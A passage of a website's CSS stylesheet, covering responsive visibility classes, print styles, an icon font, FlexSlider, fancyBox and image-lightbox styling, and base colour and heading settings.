  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container h2 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container h2 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h2 a:hover, #container h1 a:hover span, #container h2 a:hover span, #container h1 a:focus, #container h2 a:focus, #container h1 a:focus span, #container h2 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1, h2 { border-bottom: 1px solid #d9d9d9; padding-bottom: 0.9375rem; margin-bottom: 1.25rem; color: #00326d; font-weight: 700; line-height: 1.2; }

h3 { color: #00a651; line-height: 1.4; margin: 30px 0px 20px 0px; }

p strong { color: #0a4590; }

.h3-box { border: 1px solid #ed8322; border-radius: 5px; overflow: hidden; margin-bottom: 1.875rem; }

.h3-box h3 { border: 0; margin: 0; }

.h3-box p { padding: 0.625rem 0.625rem 0; }

.h3-box .special { margin: 0.625rem 1.875rem; }

.heading { font-family: "Lato", sans-serif; }

.clearfix, .articles-list article[class*="article-id-"] { font-size: 0; }

